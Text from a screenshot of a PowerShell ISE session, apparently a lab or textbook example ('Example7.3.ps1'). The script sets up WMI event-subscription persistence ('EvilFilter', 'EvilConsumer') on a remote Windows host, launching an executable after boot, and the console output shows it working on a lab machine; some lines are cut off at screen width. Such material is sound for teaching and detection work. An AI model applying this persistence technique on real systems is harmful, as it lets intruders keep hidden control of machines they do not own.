 Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Example7.3.ps1
13 $ComputerName = "192.168.129.132" #Computer to connect to
14 $UserName = "administrator" #Username to use when connecting (must be in administrators group)
15 $FileName = "C:\Windows\System32\calc1.exe" #File to upload and create EventConsumer for
16
17 #ESTABLISH SESSION
18 $Password = Get-Content "password.txt" | ConvertTo-SecureString
19 $Credential = New-Object -TypeName "PSCredential" -ArgumentList ($ComputerName+"\"+$UserName), $Password
20 $Session = New-PSSession -ComputerName $ComputerName -Credential $Credential
21
22 if ($Mode -eq "Display")  #Display all WMI EventFilters, EventConsumers, and FilterToConsumerBindings
23 {
24   Invoke-Command -Session $Session -ScriptBlock `
25     {(Get-WmiObject -Namespace "root\subscription" -Class "__EventFilter" | Select-String "Name" | Out-String) | %({$_.Trim()})}
26
27   Invoke-Command -Session $Session -ScriptBlock `
28     {(Get-WmiObject -Namespace "root\subscription" -Class "__EventConsumer" | Select-String "Name" | Out-String) | %({$_.Trim()})}
29
30   Invoke-Command -Session $Session -ScriptBlock `
31     {(Get-WmiObject -Namespace "root\subscription" -Class "__FilterToConsumerBinding" | Select-String "Name" | Out-String) | %({$_.Trim()})}
32 }
33
34 elseif ($Mode -eq "Create") #Create a new EventFilter, EventConsumer, and FilterToConsumerBinding, to execute $FileName on system startup (establish WMI persistence)
35 {
36   $Query = "SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System' AND TargetInstance.SystemUpTime >= 200 AND TargetInstance.Sys
37
38   $Filter = Invoke-Command -Session $Session -ArgumentList $Query -ScriptBlock `
39     {Set-WmiInstance -Class "__EventFilter" -Namespace "root\subscription" -Arguments @{Name="EvilFilter";EventNameSpace="root\cimv2";QueryLanguage="WQL";Query=$Args[0]}}
40
41   $Consumer = Invoke-Command -Session $Session -ArgumentList $FileName -ScriptBlock `
42     {Set-WmiInstance -Class "CommandLineEventConsumer" -Namespace "root\subscription" -Arguments @{Name="EvilConsumer";CommandLineTemplate=$Args[0]}}
43
44   Invoke-Command -Session $Session -ArgumentList $Filter, $Consumer -ScriptBlock `
45     {Set-WmiInstance -Class __FilterToConsumerBinding -Namespace "root\subscription" -Arguments @{Filter=$Args[0];Consumer=$Args[1]} | Out-Null}
46 }
47
48 elseif ($Mode -eq "Delete") #Delete the WMI persistence established by the Create mode
49 {
50   Invoke-Command -Session $Session -ScriptBlock `
51     {Get-WmiObject -Class "__EventFilter" -Namespace "root\subscription" -Filter "Name='EvilFilter'" | Remove-WmiObject}
\\MALWARELAB\ROOT\subscription:NTEventLogEventConsumer.Name="SCM Event Log Consumer"
\\MALWARELAB\ROOT\subscription:__FilterToConsumerBinding.Consumer="NTEventLogEventConsumer.Name=\"SCM Event Log Consumer\"",Filter="__EventFilter.Name=\"SCM Event Log Filter\""
PS C:\users\Administrator\Desktop> .\Example7.3.ps1 Create
PS C:\users\Administrator\Desktop> .\Example7.3.ps1 Display
\\MALWARELAB\ROOT\subscription:__EventFilter.Name="SCM Event Log Filter"
\\MALWARELAB\ROOT\subscription:__EventFilter.Name="EvilFilter"
\\MALWARELAB\ROOT\subscription:CommandLineEventConsumer.Name="EvilConsumer"
\\MALWARELAB\ROOT\subscription:NTEventLogEventConsumer.Name="SCM Event Log Consumer"
\\MALWARELAB\ROOT\subscription:__FilterToConsumerBinding.Consumer="NTEventLogEventConsumer.Name=\"SCM Event Log Consumer\"",Filter="__EventFilter.Name=\"SCM Eve
\\MALWARELAB\ROOT\subscription:__FilterToConsumerBinding.Consumer="CommandLineEventConsumer.Name=\"EvilConsumer\"",Filter="__EventFilter.Name=\"EvilFilter\""
PS C:\users\Administrator\Desktop>
Completed